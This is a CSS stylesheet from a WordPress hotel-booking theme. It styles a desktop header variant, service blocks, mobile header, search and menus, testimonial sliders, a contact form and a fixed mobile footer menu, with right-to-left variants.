.header-style3 .header-mid .top-contact2 li i {
  margin: 0 5px;
  color: #999;
  font-size: 18px;
}
.header-style3 .header-bottom {
  text-align: center;
}
.header-style3 .header-bottom > .container {
  background: #5e0c87;
}
.header-style3 .header-bottom .top-header,
.header-style3 .header-bottom .book-header {
  display: none;
}
.header-style3 .header-bottom.sticky-menu {
  position: fixed;
  box-shadow: 0 0 2px 1px #ebebeb;
  z-index: 99;
  background: #fff;
}
.header-style3 .header-bottom.sticky-menu > .container {
  background: #fff;
}
.header-style3 .header-bottom.sticky-menu .nav-pills >li.logo-images3 {
  display: none;
}
.header-style3 .header-bottom.sticky-menu .main-menu {
  float: left;
}
.rtl .header-style3 .header-bottom.sticky-menu .main-menu {
  float: right;
}
.header-style3 .header-bottom.sticky-menu .top-header,
.header-style3 .header-bottom.sticky-menu .book-header {
  display: flex;
  align-items: center;
  height: 66px;
  margin-top: 0;
}
.header-style3 .header-bottom.sticky-menu .nav-pills >li > a {
  color: #222;
}
.header-style3 .header-bottom.sticky-menu .nav-pills >li.active >a,
.header-style3 .header-bottom.sticky-menu .nav-pills >li.active >a:hover,
.header-style3 .header-bottom.sticky-menu .nav-pills >li.active >a:focus,
.header-style3 .header-bottom.sticky-menu .nav-pills >li > a:hover,
.header-style3 .header-bottom.sticky-menu .nav-pills >li > a:focus {
  color: #5e0c87;
}
.header-style3 .main-menu {
  position: relative;
}
.header-style3 .nav-pills >li {
  min-width: 100px;
}
.header-style3 .nav-pills >li > a {
  color: #fff;
  padding: 22px 18px;
}
.header-style3 .nav-pills >li.active a,
.header-style3 .nav-pills >li:hover a {
  color: #222;
}
.header-style3 .nav-pills >li.logo-images3 {
  position: relative;
  display: none;
}
.header-style3 .nav-pills >li.logo-images3 a {
  padding: 18px 150px;
}
.header-style3 .nav-pills >li.logo-images3 a .menu-img {
  position: absolute;
  bottom: -84px;
  left: 0;
  right: 0;
}
.header-style3 .nav-pills >li.logo-images3 a .menu-img img {
  margin: 0 auto;
}
.header-style3 #lang_sel > ul.nav > li {
  padding: 10px 0;
}
.header-style3 #lang_sel > ul.nav > li > a {
  color: #222;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
}
.header-style3 #lang_sel > ul.nav > li > a:after {
  color: #222;
}
.header-style3 #lang_sel > ul.nav > li ul {
  left: auto;
  right: 0;
}
.rtl .header-style3 #lang_sel > ul.nav > li ul {
  right: auto;
  left: 0;
}
.header-style3 .book-header {
  margin: 3px 0 0 15px;
}
.rtl .header-style3 .book-header {
  margin: 3px 15px 0 0;
}
.header-style3 .header-social {
  position: absolute;
  top: 66px;
  right: 10px;
}
.rtl .header-style3 .header-social {
  right: auto;
  left: 10px;
}
.header-style3 .header-social ul {
  margin: 0;
  list-style: none;
}
.header-style3 .header-social ul li {
  margin-bottom: 8px;
}
.header-style3 .header-social ul li a {
  display: inline-block;
  vertical-align: top;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 0;
  color: #999;
  border: 1px #999 solid;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.header-style3 .header-social ul li a:hover {
  background-color: #5e0c87;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: #fff;
  border: 1px #5e0c87 solid;
}
.header-style3 .header-social ul li a i {
  font-size: 16px;
  line-height: 38px;
}
.border-line2 {
  border-left: 1px #ddd solid;
  border-right: 1px #ddd solid;
}
.border-line2 .wpb_raw_html {
  margin-bottom: 10px;
}
.border-line3 {
  border-top: 1px #ddd solid;
  margin-top: 9px;
}
.border-line3 .wpb_single_image {
  margin: 26px 0 7px 0;
}
.border-line3 .wpb_single_image .vc_single_image-wrapper img:hover {
  opacity: 1;
}
.text-style p {
  font-size: 12px;
  line-height: 22px;
}
.service3 .item {
  overflow: hidden;
  background: #e8e1d8;
}
.service3 .item .item-detail .entry-content {
  float: left;
  width: 39.5%;
  text-align: center;
  padding: 50px 50px 0 50px;
}
.rtl .service3 .item .item-detail .entry-content {
  float: right;
}
.service3 .item .item-detail .entry-content img {
  margin: 0 auto;
}
.service3 .item .item-detail .entry-content h3 {
  margin: 30px 0 10px 0;
}
.service3 .item .item-detail .entry-content h3 a {
  font-size: 26px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
}
.service3 .item .item-detail .entry-content h3 a:hover {
  color: #5e0c87;
}
.service3 .item .item-detail .entry-content .description {
  font-size: 12px;
  margin-bottom: 20px;
  line-height: 20px;
}
.service3 .item .item-detail .entry-content h4 a {
  background: #5e0c87;
  color: #fff;
  font-size: 14px;
  padding: 12px 25px 10px 25px;
  display: inline-block;
  vertical-align: top;
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 4px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.service3 .item .item-detail .entry-content h4 a:hover {
  background: #3d0858;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.service3 .item .item-detail .img-over {
  float: right;
  width: 60.5%;
  overflow: hidden;
}
.rtl .service3 .item .item-detail .img-over {
  float: left;
}
.service3 .item .item-detail .img-over img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.service3 .item .item-detail .img-over:hover img {
  -webkit-transform: scale(1.04);
  -moz-transform: scale(1.04);
  -o-transform: scale(1.04);
  -ms-transform: scale(1.04);
  transform: scale(1.04);
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.service3 .item:nth-child(2n) .item-detail .entry-content {
  float: right;
}
.rtl .service3 .item:nth-child(2n) .item-detail .entry-content {
  float: left;
}
.service3 .item:nth-child(2n) .item-detail .img-over {
  float: left;
}
.rtl .service3 .item:nth-child(2n) .item-detail .img-over {
  float: right;
}
body.mobile-layout .vc_row[data-vc-full-width] {
  width: auto !important;
  left: auto !important;
  right: auto !important;
}
.mobile-layout .header.sticky-mobile {
  position: fixed;
  width: 100%;
  left: 0;
  right: 0;
  z-index: 5;
  top: 0;
  box-shadow: 0 1px 1px #eee;
}
.mobile-layout .sw-hotel-search {
  margin-top: -160px;
  margin-bottom: 30px;
}
.mobile-layout .sw-hotel-search h3 {
  font-size: 30px;
  color: #fff;
  font-family: 'Pinyon Script', Helvetica, Arial, sans-serif !important;
  text-transform: capitalize;
}
.mobile-layout .sw-hotel-search .hotel-search-content {
  background: transparent;
  padding: 0;
}
.mobile-layout .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item {
  width: 150px;
  margin: 7px 3px;
}
.mobile-layout .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item input,
.mobile-layout .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item select,
.mobile-layout .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item button {
  min-width: 150px;
  width: 150px;
  box-shadow: 0px 1px 1px #eee;
}
.mobile-layout .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item.button-submit {
  width: 308px;
  margin: 7px 0;
}
.mobile-layout .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item.button-submit button {
  width: 308px;
}
.mobile-layout .gift-card {
  padding-bottom: 10px;
}
.mobile-layout .gift-card a {
  display: inline-block;
  vertical-align: top;
  background: #5e0c87;
  padding: 5px 20px;
  color: #fff;
  text-transform: uppercase;
}
.mobile-layout .wrap-count .item {
  width: 25%;
  padding: 0;
}
.mobile-layout .wrap-count .item .wrap .content h3 {
  font-size: 24px;
  margin-top: 0;
}
.mobile-layout .wrap-count .item .wrap .content h4 {
  font-size: 12px;
  line-height: 18px;
}
.mobile-layout .header-mobile-style1.sticky-mobile .header-menu-page {
  display: none;
  margin: 0;
}
.header-mobile-style1 .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  top: 83px !important;
}
.header-mobile-style1.sticky-mobile .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  top: 59px !important;
}
.header-mobile-style1 {
  box-shadow: 0 5px 5px rgba(205,205,205,0.6);
}
.header-mobile-style1 .header-top-mobile {
  padding: 15px 0 10px;
  position: relative;
  min-height: 45px;
}
.header-mobile-style1 .book-header {
  position: absolute;
  right: 0;
  top: 0;
  margin: 6px 10px 0 0;
}
.rtl .header-mobile-style1 .book-header {
  right: auto;
  left: 0;
  margin: 6px 0 0 10px;
}
.header-mobile-style1 .book-header a {
  display: inline-block;
  vertical-align: top;
  width: 30px;
  height: 32px;
  box-shadow: 0px 1px 4px 2px #ccc;
  border: 2px #fff solid;
  border-radius: 6px;
  background: url(../assets/img/icon-book.png) 0 -1px no-repeat #5e0c87;
}
.header-mobile-style1 .header-menu-categories {
  position: absolute;
  left: 0;
  top: 9px;
}
.rtl .header-mobile-style1 .header-menu-categories {
  left: auto;
  right: 0;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle {
  display: block;
  padding: 0;
  margin: 0 0 0 10px;
  cursor: pointer;
  width: 26px;
  height: 26px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 3px;
}
.rtl .header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle {
  margin: 0 10px 0 0;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle .icon-bar {
  height: 2px;
  width: 16px;
  margin: 3px 0px 3px 4px;
  background: #222;
  display: block;
  right: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.rtl .header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle .icon-bar {
  margin: 3px 4px 3px 0;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle .icon-bar:nth-child(1) {
  width: 12px;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle .icon-bar:nth-child(3) {
  width: 12px;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .vertical-megamenu {
  opacity: 0;
  visibility: hidden;
  height: 0;
  width: 0;
}
.header-mobile-style1 .kingplace-logo {
  max-width: 100px;
  margin: 0 auto;
}
.header-mobile-style1 .mobile-search {
  overflow: hidden;
}
.header-mobile-style1 .mobile-search .top-form.top-search {
  float: none;
  max-width: 270px;
}
.header-mobile-style1 .mobile-search .top-form.top-search .topsearch-entry .cat-wrapper {
  display: none;
}
.header-mobile-style1 .mobile-search .top-form.top-search .topsearch-entry input {
  width: 100%;
  height: 27px;
  background-color: #f2f2f2;
  font-size: 11px;
  color: #9c9c9c;
  border-radius: 3px;
  border: 0;
  margin: 0;
  padding: 0 10px;
}
.header-mobile-style1 .mobile-search .top-form.top-search .topsearch-entry button {
  position: absolute;
  height: 26px;
  width: 26px;
  right: 0;
  top: 0;
  border: 0;
  background-color: #f2f2f2;
  color: #9c9c9c;
  margin: 0;
}
.rtl .header-mobile-style1 .mobile-search .top-form.top-search .topsearch-entry button {
  left: 0;
  right: auto;
}
.header-mobile-style1 .mobile-search .top-form.top-search .topsearch-entry button:hover {
  color: #5e0c87;
}
.header-mobile-style1 .header-menu-page {
  margin-bottom: 10px;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 {
  overflow-y: hidden;
  white-space: nowrap;
  margin: 0;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 > li {
  float: none;
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 > li > a {
  padding: 0 10px;
  font-size: 12px;
  color: #222;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 > li > a:hover,
.header-mobile-style1 .header-menu-page .menu-mobile1 > li > a:focus {
  color: #5e0c87;
  background-color: #fff;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 > li:hover >a,
.header-mobile-style1 .header-menu-page .menu-mobile1 > li:focus >a {
  color: #5e0c87;
  background-color: #fff;
}
.block-services2 {
  white-space: nowrap;
  overflow-x: auto;
  overflow-y: hidden;
  margin-bottom: 30px;
}
.block-services2 .item {
  margin: 0;
  width: auto;
  float: none;
  white-space: nowrap;
  display: inline-block;
  vertical-align: top;
  position: relative;
}
.block-services2 .item .wrap {
  white-space: normal;
  padding: 0 5px;
  display: block;
}
.block-services2 .item .wrap img {
  margin-bottom: 0;
}
.block-services2 .item .wrap .content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
}
.block-services2 .item .wrap .content h3 {
  color: #fff;
  font-size: 13px;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.banner-top .wpb_single_image {
  margin-bottom: 10px;
}
.banner-mobile {
  margin: 0 -20px;
}
.banner-mobile .wpb_single_image {
  float: left;
  width: 50%;
  padding: 0 5px;
  margin-bottom: 10px;
}
.rtl .banner-mobile .wpb_single_image {
  float: right;
}
.banner-mb {
  margin-top: -51px;
  padding-left: 10px;
  margin-bottom: 40px;
}
.rtl .banner-mb {
  padding-left: 0;
  padding-right: 10px;
}
.banner-mb h3 {
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 0;
}
.banner-mb p {
  color: #aaa;
  font-size: 11px;
}
.testimonial-slider .block-title h3 {
  color: #222;
  font-size: 20px;
  text-transform: capitalize;
  font-weight: bold;
  margin-bottom: 15px;
}
.testimonial-slider .carousel-inner {
  white-space: nowrap;
  overflow-x: auto;
  overflow-y: hidden;
  margin: 0 -5px 30px -5px;
  padding-bottom: 26px;
}
.testimonial-slider .carousel-inner .item {
  margin: 0 5px;
  width: auto;
  float: none;
  white-space: nowrap;
  display: inline-block;
  vertical-align: top;
  position: relative;
  border: 1px #eee solid;
  padding: 10px;
  border-radius: 4px;
  overflow: initial;
  box-shadow: 2px 2px 3px #eee;
}
.testimonial-slider .carousel-inner .item .item-inner .client-comment {
  white-space: normal;
  color: #999;
  margin-bottom: 5px;
  font-size: 11px;
}
.testimonial-slider .carousel-inner .item .item-inner .name-client {
  text-align: right;
  font-size: 11px;
}
.rtl .testimonial-slider .carousel-inner .item .item-inner .name-client {
  text-align: left;
}
.testimonial-slider .carousel-inner .item .item-inner .name-client a {
  color: #222;
}
.testimonial-slider .carousel-inner .item .item-inner .name-client span {
  color: #5e0c87;
}
.testimonial-slider .carousel-inner .item .item-inner .image-client {
  position: absolute;
  bottom: -25px;
  left: 15px;
}
.rtl .testimonial-slider .carousel-inner .item .item-inner .image-client {
  left: auto;
  right: 15px;
}
.testimonial-slider .carousel-inner .item .item-inner .image-client a {
  display: inline-block;
  vertical-align: top;
}
.testimonial-slider .carousel-inner .item .item-inner .image-client a img {
  border-radius: 50%;
  width: 50px;
  border: 1px #ebebeb solid;
}
.style-moblie .block-title {
  margin: 0;
}
.style-moblie .block-title h3 {
  color: #222;
  font-size: 12px;
  font-weight: 700 !important;
  text-align: left;
  text-transform: uppercase;
  border: 0;
  padding: 10px 0;
  margin: 0;
}
.rtl .style-moblie .block-title h3 {
  text-align: right;
}
.style-moblie .block-title h3:before {
  width: 0;
  height: 0;
}
.style-moblie .resp-slider-container {
  margin: 0 -5px;
}
.style-moblie .resp-slider-container >div.items-wrapper {
  overflow-x: scroll;
  overflow-y: hidden;
  white-space: nowrap;
  padding-bottom: 10px;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
  width: 150px;
  padding: 0 5px;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item .item-inner {
  -webkit-box-shadow: 1px 1px 4px #bbb;
  -moz-box-shadow: 1px 1px 4px #bbb;
  -o-box-shadow: 1px 1px 4px #bbb;
  -ms-box-shadow: 1px 1px 4px #bbb;
  box-shadow: 1px 1px 4px #bbb;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item .item-inner .item-image:hover {
  opacity: 0.8;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item .item-inner .item-content {
  padding: 5px 0;
  text-align: center;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item .item-inner .item-content h3 {
  font-size: 12px;
  margin: 0;
}
.block-mobile {
  padding: 10px 0 0;
  overflow: hidden;
  margin-bottom: 0;
}
.block-mobile .info {
  float: left;
  width: 33.33%;
}
.rtl .block-mobile .info {
  float: right;
}
.block-mobile .info .fa {
  font-size: 28px;
  color: #5e0c87;
  float: left;
}
.rtl .block-mobile .info .fa {
  float: right;
}
.block-mobile .info .info-content {
  padding-left: 38px;
}
.rtl .block-mobile .info .info-content {
  padding-right: 38px;
  padding-left: 0;
}
.block-mobile .info .info-content span {
  font-size: 10px;
  color: #222;
  text-transform: uppercase;
  font-weight: 600;
  margin-bottom: 2px;
}
.block-mobile .info .info-content p {
  text-transform: capitalize;
  padding-top: 2px;
  margin-bottom: 3px;
  font-size: 10px;
}
.mobile-layout.rtl .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu > li > .show-dropdown::after {
  content: '\f104';
}
.mobile-layout.rtl .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  left: 0;
  right: auto;
  text-align: right;
}
.mobile-layout.rtl .products-wrapper .products-nav .catalog-ordering {
  float: none;
}
.mobile-layout.rtl .products-wrapper .products-nav .filter-product {
  float: left;
}
.mobile-layout.rtl .products-wrapper .products-loop.list .item .item-wrap .item-detail .products-thumb {
  margin-left: 10px;
  margin-right: 0;
}
.mobile-layout.rtl .contact-mobile .block-contact-mobile .location-address li {
  background-position: right center;
  padding-right: 30px;
  padding-left: 0;
}
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap input,
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap textarea {
  text-align: right;
}
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-name input {
  background-position: right center;
}
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-email input {
  background-position: right center;
}
.mobile-layout.rtl .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-phone input {
  background-position: right center;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  top: 0px;
  background-color: rgba(0,0,0,0.7);
  min-width: 220px;
  padding: 0;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper .resmenu-container .navbar-toggle {
  display: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu {
  padding: 25px 0 0;
  max-height: 100%;
  overflow: auto;
  height: auto;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu > li {
  border: 0;
  text-align: center;
  box-shadow: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu > li:hover > a {
  background-color: transparent;
  color: #5e0c87;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu > li.active > a {
  color: #5e0c87;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu > li > a {
  color: #fff;
  padding: 17px 20px;
  text-transform: uppercase;
  box-shadow: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu > li > .show-dropdown {
  top: 3px;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu > li .show-dropdown {
  background-color: transparent;
  right: 5px;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu > li .show-dropdown.show:after {
  content: "–";
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu > li .show-dropdown:after {
  content: '+';
  font-family: 'FontAwesome';
  font-size: 20px;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu > li ul {
  border: 0;
  padding: 0;
  background-color: #f8a528;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu > li ul > li {
  border: 0;
  text-align: center;
  box-shadow: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu > li ul > li:hover > a {
  background-color: transparent;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu > li ul > li > a {
  font-size: 14px;
  color: #000;
  text-transform: capitalize;
  padding: 14px 20px;
  box-shadow: none;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu > li ul > li > a:hover {
  color: #5e0c87;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu > li ul > li.active > a {
  color: #5e0c87;
}
.mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu > li ul > li ul {
  background-color: #e1e1e1;
}
.mobile-layout .vertical_megamenu .vertical-megamenu {
  opacity: 0;
  visibility: hidden;
  height: 0;
  width: 0;
}
.mobile-layout #kingplace-totop {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.mobile-layout .wpb_single_image {
  margin-bottom: 10px;
}
.mobile-layout .wpb_raw_html {
  margin-bottom: 20px;
}
.mobile-layout .vc_row-no-padding .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.mobile-layout .vc_column-inner {
  padding-left: 10px;
  padding-right: 10px;
}
.mobile-layout .kingplace_breadcrumbs {
  display: none;
}
.mobile-layout .kingplace_breadcrumbs .listing-title {
  margin-top: 0;
}
.mobile-layout .kingplace_breadcrumbs .listing-title h1 {
  margin-top: 0;
  font-size: 13px;
}
.mobile-layout .kingplace_breadcrumbs .breadcrumbs .breadcrumb {
  padding: 10px 0;
}
.mobile-layout .contact-mobile .wpb_map_wraper {
  border: 0;
}
.mobile-layout .contact-mobile .block-contact-mobile h2 {
  font-size: 12px;
  color: #222;
  font-weight: 700;
  text-transform: uppercase;
  margin-top: 20px;
}
.mobile-layout .contact-mobile .block-contact-mobile p {
  font-size: 12px;
}
.mobile-layout .contact-mobile .block-contact-mobile .location-address {
  margin: 0;
  list-style: none;
}
.mobile-layout .contact-mobile .block-contact-mobile .location-address li {
  font-size: 12px;
  color: #8c8c8c;
  background: url('../assets/img/icon-location.png') no-repeat left center #fff;
  padding-left: 30px;
  margin-bottom: 10px;
}
.mobile-layout .contact-mobile .block-contact-mobile .location-address li span {
  padding: 5px 0;
  display: block;
}
.mobile-layout .contact-mobile .block-contact-mobile .location-address li span.title {
  font-weight: 700;
  color: #222;
  text-transform: capitalize;
  font-size: 14px;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap {
  display: block;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap input {
  width: 100%;
  border: 0;
  padding: 20px 30px;
  font-size: 13px;
  color: #7d7d7d;
  font-weight: 500;
  height: 60px;
  border-top: 1px solid #ffffff;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-name input {
  background: url('../assets/img/bg-user.png') no-repeat left center #fff;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-email input {
  background: url('../assets/img/bg-email.png') no-repeat left center #fff;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap.your-phone input {
  background: url('../assets/img/bg-phone.png') no-repeat left center #fff;
  border-bottom: 1px solid #ffffff;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap textarea {
  border: 0;
  border-top: 0;
  padding: 20px 0 0;
}
.mobile-layout .contact-form-mobile .wpcf7 .wpcf7-form-control-wrap ::-webkit-input-placeholder {
  font-size: 13px;
  color: #7d7d7d;
  font-weight: 500;
}
.mobile-layout .contact-form-mobile .wpcf7 input.wpcf7-submit {
  height: 42px;
  width: 100%;
  background-color: #5e0c87;
  text-align: center;
  text-transform: uppercase;
  font-size: 13px;
  color: #fff;
  font-weight: 700;
  margin: 0;
  border: 0;
  line-height: 42px;
  padding: 0;
  border-radius: 20px;
  box-shadow: 0 10px 15px rgba(194,54,0,0.1);
}
.mobile-layout .room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb >a:hover img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.mobile-layout .room-slider-default .resp-slider-container .slider .item .item-wrap .item-content h4 a {
  font-size: 16px;
}
.mobile-layout .single-room-related .related-wrapper .item .item-wrap .item-content h4 a,
.mobile-layout .sidebar .widget.sw_room .room-list li .item-content h4 a {
  font-size: 16px;
  text-transform: capitalize;
}
.mobile-layout .wpb_single_image .vc_single_image-wrapper img:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mobile-layout .vc_row.vc_custom_1553758964411 {
  padding: 0 !important;
}
.footer-mstyle1 {
  margin-top: 55px;
  min-height: 1px;
}
.footer-mstyle1 .footer-container {
  background-color: rgba(255,255,255,0.9);
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 999;
  width: 100%;
  border-top: 1px solid #ebebeb;
}
.footer-mstyle1 .footer-container .footer-menu {
  position: relative;
  padding: 0 10px;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item-hidden {
  opacity: 0;
  height: 0;
  visibility: hidden;
  position: absolute;
  padding: 10px 15px;
  bottom: 64px;
  right: 0px;
  background-color: #fff;
}
.rtl .footer-mstyle1 .footer-container .footer-menu .menu-item-hidden {
  left: 0;
  right: auto;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item-hidden a .fa {
  font-size: 16px;
  color: #8d8d8d;
  margin-right: 5px;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item-hidden a .menu-text {
  font-weight: 700;
  color: #8d8d8d;
  text-transform: uppercase;
  font-size: 10px;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item-hidden.open {
  opacity: 1;
  height: auto;
  visibility: visible;
  z-index: 2;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item-hidden ul.menu-footer {
  margin-bottom: 5px;
  margin-left: 0;
}
.rtl .footer-mstyle1 .footer-container .footer-menu .menu-item-hidden ul.menu-footer {
  margin-left: 5px;
  margin-right: 0;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item-hidden ul.menu-footer > li {
  list-style: none;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item-hidden ul.menu-footer > li > a {
  font-weight: 700;
  color: #8d8d8d;
  text-transform: uppercase;
  font-size: 10px;
  display: inline-block;
  padding: 4px 0;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item-hidden ul.menu-footer.kingplace-menures {
  display: none;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item {
  width: 25%;
  float: left;
  text-align: center;
  margin-bottom: 5px;
  padding: 10px 0 0;
}
.rtl .footer-mstyle1 .footer-container .footer-menu .menu-item {
  float: right;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item a {
  display: inline-block;
  vertical-align: top;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item a:hover .menu-text {
  color: #5e0c87;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item a .icon-menu {
  display: block;
  width: 28px;
  height: 28px;
  margin: 0 auto;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item a .menu-text {
  text-align: center;
  color: #999;
  text-transform: capitalize;
  font-size: 10px;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item .footer-home a .icon-menu {
  background-color: #5e0c87;
  border: 2px #fff solid;
  border-radius: 50%;
  box-shadow: 0px 1px 4px 2px #ccc;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item .footer-home .icon-menu {
  background: url('../assets/img/icon-home-m.png') no-repeat center center;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item .footer-search .top-form.top-search {
  float: none;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  height: 0;
  position: absolute;
  top: -41px;
  left: 0px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item .footer-search .top-form.top-search .topsearch-entry .cat-wrapper {
  display: none;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item .footer-search .top-form.top-search .topsearch-entry input {
  width: 100%;
  height: 40px;
  line-height: 40px;
  background-color: #f2f2f2;
  font-size: 13px;
  color: #9c9c9c;
  border-radius: 0;
  border: 0;
  padding: 0 10px;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item .footer-search .top-form.top-search .topsearch-entry button {
  position: absolute;
  height: 40px;
  width: 40px;
  right: 0;
  top: 0;
  border: 0;
  background-color: #f2f2f2;
  color: #9c9c9c;
  font-size: 16px;
}
.rtl .footer-mstyle1 .footer-container .footer-menu .menu-item .footer-search .top-form.top-search .topsearch-entry button {
  left: 0;
  right: auto;
}
.footer-mstyle1 .footer-container .footer-menu .menu-item .footer-search .top-form.top-search .topsearch-entry button:hover {
  color: #5e0c87;
}
